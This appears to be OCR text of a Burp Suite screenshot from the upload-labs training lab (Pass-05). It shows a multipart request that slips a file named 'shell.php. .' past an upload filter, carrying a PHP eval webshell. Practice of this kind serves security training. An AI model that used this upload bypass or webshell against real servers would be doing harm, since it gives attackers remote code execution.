 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.8.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
3 × +
发送 取消 Burp AI 目标: http://upload-lab
请求
美化 Raw Hex \n
2 Host: upload-labs:83
3 Content-Length: 342
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryHsC3tFKOBHmHq11f
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/148.0.0.0 Safari/537.36
8 Origin: http://upload-labs:83
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://upload-labs:83/Pass-05/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryHsC3tFKOBHmHq11f
16 Content-Disposition: form-data; name="upload_file"; filename="
shell.php. ."
17 Content-Type: application/octet-stream
18
19 <?php
20 eval($_POST['password']);
21 ?>
22 ------WebKitFormBoundaryHsC3tFKOBHmHq11f
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 ------WebKitFormBoundaryHsC3tFKOBHmHq11f--
27
Search 0高亮
完成
响应
美化 Raw Hex 页面渲染 \n
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头